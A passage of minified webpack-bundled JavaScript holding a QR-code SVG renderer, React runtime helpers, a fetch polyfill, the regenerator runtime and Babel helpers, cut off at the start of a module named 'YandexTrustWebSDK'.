i=r.getOptions(t),s=e.modules.size,c=e.modules.data,u=s+2*i.margin,l=i.color.light.a?"<path "+o(i.color.light,"fill")+' d="M0 0h'+u+"v"+u+'H0z"/>':"",d="<path "+o(i.color.dark,"stroke")+' d="'+function(e,t,n){let r="",o=0,i=!1,s=0;for(let c=0;c<e.length;c++){const u=Math.floor(c%t),l=Math.floor(c/t);u||i||(i=!0),e[c]?(s++,c>0&&u>0&&e[c-1]||(r+=i?a("M",u+n,.5+l+n):a("m",o,0),o=0,i=!1),u+1<t&&e[c+1]||(r+=a("h",s),s=0)):o++}return r}(c,s,i.margin)+'"/>',p='viewBox="0 0 '+u+" "+u+'"',f='<svg xmlns="http://www.w3.org/2000/svg" '+(i.width?'width="'+i.width+'" height="'+i.width+'" ':"")+p+' shape-rendering="crispEdges">'+l+d+"</svg>\n";return"function"==typeof n&&n(null,f),f}},3814:(e,t)=>{function n(e){if("number"==typeof e&&(e=e.toString()),"string"!=typeof e)throw new Error("Color should be defined as hex string");let t=e.slice().replace("#","").split("");if(t.length<3||5===t.length||t.length>8)throw new Error("Invalid hex color: "+e);3!==t.length&&4!==t.length||(t=Array.prototype.concat.apply([],t.map((function(e){return[e,e]})))),6===t.length&&t.push("F","F");const n=parseInt(t.join(""),16);return{r:n>>24&255,g:n>>16&255,b:n>>8&255,a:255&n,hex:"#"+t.slice(0,6).join("")}}t.getOptions=function(e){e||(e={}),e.color||(e.color={});const t=void 0===e.margin||null===e.margin||e.margin<0?4:e.margin,r=e.width&&e.width>=21?e.width:void 0,o=e.scale||4;return{width:r,scale:r?4:o,margin:t,color:{dark:n(e.color.dark||"#000000ff"),light:n(e.color.light||"#ffffffff")},type:e.type,rendererOpts:e.rendererOpts||{}}},t.getScale=function(e,t){return t.width&&t.width>=e+2*t.margin?t.width/(e+2*t.margin):t.scale},t.getImageWidth=function(e,n){const r=t.getScale(e,n);return Math.floor((e+2*n.margin)*r)},t.qrToImageData=function(e,n,r){const o=n.modules.size,a=n.modules.data,i=t.getScale(o,r),s=Math.floor((o+2*r.margin)*i),c=r.margin*i,u=[r.color.light,r.color.dark];for(let t=0;t<s;t++)for(let n=0;n<s;n++){let l=4*(t*s+n),d=r.color.light;if(t>=c&&n>=c&&t<s-c&&n<s-c){d=u[a[Math.floor((t-c)/i)*o+Math.floor((n-c)/i)]?1:0]}e[l++]=d.r,e[l++]=d.g,e[l++]=d.b,e[l]=d.a}}},1979:(e,t)=>{"use strict";var n,r=Symbol.for("react.element"),o=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),s=Symbol.for("react.profiler"),c=Symbol.for("react.provider"),u=Symbol.for("react.context"),l=Symbol.for("react.server_context"),d=Symbol.for("react.forward_ref"),p=Symbol.for("react.suspense"),f=Symbol.for("react.suspense_list"),m=Symbol.for("react.memo"),h=Symbol.for("react.lazy"),y=Symbol.for("react.offscreen");function v(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case a:case s:case i:case p:case f:return e;default:switch(e=e&&e.$$typeof){case l:case u:case d:case h:case m:case c:return e;default:return t}}case o:return t}}}n=Symbol.for("react.module.reference"),t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===s||e===i||e===p||e===f||e===y||"object"==typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===m||e.$$typeof===c||e.$$typeof===u||e.$$typeof===d||e.$$typeof===n||void 0!==e.getModuleId)}},6986:(e,t,n)=>{"use strict";e.exports=n(1979)},3388:(e,t,n)=>{"use strict";n(1447);var r=n(7363),o=60103;if(t.Fragment=60107,"function"==typeof Symbol&&Symbol.for){var a=Symbol.for;o=a("react.element"),t.Fragment=a("react.fragment")}var i=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s=Object.prototype.hasOwnProperty,c={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,n){var r,a={},u=null,l=null;for(r in void 0!==n&&(u=""+n),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(l=t.ref),t)s.call(t,r)&&!c.hasOwnProperty(r)&&(a[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===a[r]&&(a[r]=t[r]);return{$$typeof:o,type:e,key:u,ref:l,props:a,_owner:i.current}}t.jsx=u,t.jsxs=u},770:(e,t,n)=>{"use strict";e.exports=n(3388)},5151:(e,t,n)=>{"use strict";n.d(t,{f:()=>a});var r=n(8270),o=n(7022);function a(e,t){return void 0===t&&(t={}),function(e,t){return void 0===t&&(t={}),(0,o.B)(e,(0,r.__assign)({delimiter:"."},t))}(e,(0,r.__assign)({delimiter:"_"},t))}},6776:(e,t,n)=>{"use strict";n.d(t,{PM:()=>m});var r="undefined"!=typeof self?self:void 0,o="URLSearchParams"in r,a="Symbol"in r&&"iterator"in Symbol,i="FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch(e){return!1}}(),s="FormData"in r,c="ArrayBuffer"in r;if(c)var u=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],l=ArrayBuffer.isView||function(e){return e&&u.indexOf(Object.prototype.toString.call(e))>-1};function d(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function p(e){return"string"!=typeof e&&(e=String(e)),e}function f(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return a&&(t[Symbol.iterator]=function(){return t}),t}function m(e){this.map={},e instanceof m?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function h(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function y(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function v(e){var t=new FileReader,n=y(t);return t.readAsArrayBuffer(e),n}function b(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function g(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:i&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:s&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:o&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():c&&i&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=b(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):c&&(ArrayBuffer.prototype.isPrototypeOf(e)||l(e))?this._bodyArrayBuffer=b(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):o&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},i&&(this.blob=function(){var e=h(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?h(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(v)}),this.text=function(){var e,t,n,r=h(this);if(r)return r;if(this._bodyBlob)return e=this._bodyBlob,t=new FileReader,n=y(t),t.readAsText(e),n;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},s&&(this.formData=function(){return this.text().then(_)}),this.json=function(){return this.text().then(JSON.parse)},this}m.prototype.append=function(e,t){e=d(e),t=p(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},m.prototype.delete=function(e){delete this.map[d(e)]},m.prototype.get=function(e){return e=d(e),this.has(e)?this.map[e]:null},m.prototype.has=function(e){return this.map.hasOwnProperty(d(e))},m.prototype.set=function(e,t){this.map[d(e)]=p(t)},m.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},m.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),f(e)},m.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),f(e)},m.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),f(e)},a&&(m.prototype[Symbol.iterator]=m.prototype.entries);var k=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function w(e,t){var n,r,o=(t=t||{}).body;if(e instanceof w){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new m(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,o||null==e._bodyInit||(o=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new m(t.headers)),this.method=(n=t.method||this.method||"GET",r=n.toUpperCase(),k.indexOf(r)>-1?r:n),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(o),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var a=/([?&])_=[^&]*/;if(a.test(this.url))this.url=this.url.replace(a,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function _(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}})),t}function S(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"",this.headers=new m(t.headers),this.url=t.url||"",this._initBody(e)}w.prototype.clone=function(){return new w(this,{body:this._bodyInit})},g.call(w.prototype),g.call(S.prototype),S.prototype.clone=function(){return new S(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new m(this.headers),url:this.url})},S.error=function(){var e=new S(null,{status:0,statusText:""});return e.type="error",e};var P=[301,302,303,307,308];S.redirect=function(e,t){if(-1===P.indexOf(t))throw new RangeError("Invalid status code");return new S(null,{status:t,headers:{location:e}})};var E=r.DOMException;function R(e,t){return new Promise((function(n,o){var a=new w(e,t);if(a.signal&&a.signal.aborted)return o(new E("Aborted","AbortError"));var s=new XMLHttpRequest;function u(){s.abort()}s.onload=function(){var e,t,r={status:s.status,statusText:s.statusText,headers:(e=s.getAllResponseHeaders()||"",t=new m,e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach((function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}})),t)};r.url="responseURL"in s?s.responseURL:r.headers.get("X-Request-URL");var o="response"in s?s.response:s.responseText;setTimeout((function(){n(new S(o,r))}),0)},s.onerror=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},s.ontimeout=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},s.onabort=function(){setTimeout((function(){o(new E("Aborted","AbortError"))}),0)},s.open(a.method,function(e){try{return""===e&&r.location.href?r.location.href:e}catch(t){return e}}(a.url),!0),"include"===a.credentials?s.withCredentials=!0:"omit"===a.credentials&&(s.withCredentials=!1),"responseType"in s&&(i?s.responseType="blob":c&&a.headers.get("Content-Type")&&-1!==a.headers.get("Content-Type").indexOf("application/octet-stream")&&(s.responseType="arraybuffer")),a.headers.forEach((function(e,t){s.setRequestHeader(t,e)})),a.signal&&(a.signal.addEventListener("abort",u),s.onreadystatechange=function(){4===s.readyState&&a.signal.removeEventListener("abort",u)}),s.send(void 0===a._bodyInit?null:a._bodyInit)}))}"function"!=typeof E&&((E=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack}).prototype=Object.create(Error.prototype),E.prototype.constructor=E),R.polyfill=!0,r.fetch||(r.fetch=R,r.Headers=m,r.Request=w,r.Response=S)},4157:(e,t,n)=>{var r=n(9054).default;function o(){"use strict";e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},a=Object.prototype,i=a.hasOwnProperty,s=Object.defineProperty||function(e,t,n){e[t]=n.value},c="function"==typeof Symbol?Symbol:{},u=c.iterator||"@@iterator",l=c.asyncIterator||"@@asyncIterator",d=c.toStringTag||"@@toStringTag";function p(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{p({},"")}catch(t){p=function(e,t,n){return e[t]=n}}function f(e,t,n,r){var o=t&&t.prototype instanceof k?t:k,a=Object.create(o.prototype),i=new x(r||[]);return s(a,"_invoke",{value:C(e,n,i)}),a}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=f;var h="suspendedStart",y="suspendedYield",v="executing",b="completed",g={};function k(){}function w(){}function _(){}var S={};p(S,u,(function(){return this}));var P=Object.getPrototypeOf,E=P&&P(P(U([])));E&&E!==a&&i.call(E,u)&&(S=E);var R=_.prototype=k.prototype=Object.create(S);function I(e){["next","throw","return"].forEach((function(t){p(e,t,(function(e){return this._invoke(t,e)}))}))}function T(e,t){function n(o,a,s,c){var u=m(e[o],e,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==r(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,s,c)}),(function(e){n("throw",e,s,c)})):t.resolve(d).then((function(e){l.value=e,s(l)}),(function(e){return n("throw",e,s,c)}))}c(u.arg)}var o;s(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function C(e,n,r){var o=h;return function(a,i){if(o===v)throw Error("Generator is already running");if(o===b){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var s=r.delegate;if(s){var c=A(s,r);if(c){if(c===g)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=b,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=v;var u=m(e,n,r);if("normal"===u.type){if(o=r.done?b:y,u.arg===g)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=b,r.method="throw",r.arg=u.arg)}}}function A(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var a=m(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,g;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function O(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function B(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(O,this),this.reset(!0)}function U(e){if(e||""===e){var n=e[u];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return w.prototype=_,s(R,"constructor",{value:_,configurable:!0}),s(_,"constructor",{value:w,configurable:!0}),w.displayName=p(_,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===w||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,p(e,d,"GeneratorFunction")),e.prototype=Object.create(R),e},n.awrap=function(e){return{__await:e}},I(T.prototype),p(T.prototype,l,(function(){return this})),n.AsyncIterator=T,n.async=function(e,t,r,o,a){void 0===a&&(a=Promise);var i=new T(f(e,t,r,o),a);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},I(R),p(R,d,"Generator"),p(R,u,(function(){return this})),p(R,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=U,x.prototype={constructor:x,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(B),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,o){return s.type="throw",s.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var c=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,g):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),g},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),B(n),g}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;B(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:U(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},n}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},9054:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},7998:(e,t,n)=>{var r=n(4157)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},3429:(e,t,n)=>{"use strict";function r(e,t,n,r,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var i=e.apply(t,n);function s(e){r(i,o,a,s,c,"next",e)}function c(e){r(i,o,a,s,c,"throw",e)}s(void 0)}))}}n.d(t,{Z:()=>o})},9482:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,o(r.key),r)}}function i(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}n.d(t,{Z:()=>i})},5039:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{Z:()=>r})},724:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});var r=n(985);function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,(0,r.Z)(e,t)}},7341:(e,t,n)=>{"use strict";function r(e){if(null==e)throw new TypeError("Cannot destructure "+e)}n.d(t,{Z:()=>r})},3784:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}n.d(t,{Z:()=>r})},985:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{Z:()=>r})},3418:(e,t,n)=>{"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{Z:()=>i});var o=n(985);function a(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(a=function(){return!!e})()}function i(e){var t="function"==typeof Map?new Map:void 0;return i=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(a())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,t);var i=new(e.bind.apply(e,r));return n&&(0,o.Z)(i,n.prototype),i}(e,arguments,r(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,o.Z)(n,e)},i(e)}},3085:(e,t,n)=>{"use strict";n(5673);function r(e){return`\n    padding: 0 5px 2px;\n    margin-right: 5px;\n    font-weight: 400;\n    color: white;\n    background-color: ${e};\n  `}r("#00899A"),r("#007281"),r("#BB5100"),r("#0E8A00"),r("#C30000"),r("#0059D1"),r("#0C7800"),r("#943636"),r("#5E5E5E"),r("#8A6F00")},9459:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e){if(Array.isArray(e))return r(e)}function a(e,t,n,r,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function i(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function s(e){a(i,r,o,s,c,"next",e)}function c(e){a(i,r,o,s,c,"throw",e)}s(void 0)}))}}function s(e,t,n){return t=f(t),function(e,t){if(t&&("object"===k(t)||"function"==typeof t))return t;return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,S()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return u=S()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&v(o,n.prototype),o},u.apply(null,arguments)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function m(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t)}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){p(e,t,n[t])}))}return e}function y(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}function v(e,t){return v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},v(e,t)}function b(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){s=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw o}}return a}}(e,t)||w(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function g(e){return o(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||w(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function k(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}function w(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function _(e){var t="function"==typeof Map?new Map:void 0;return _=function(e){if(null===e||!function(e){return-1!==Function.toString.call(e).indexOf("[native code]")}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return u(e,arguments,f(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),v(n,e)},_(e)}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}function P(e,t){var n,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(e){return function(t){return c([e,t])}}function c(a){if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}}n.d(t,{ZP:()=>Je});var E="YandexTrustWebSDK",R=function(e){return 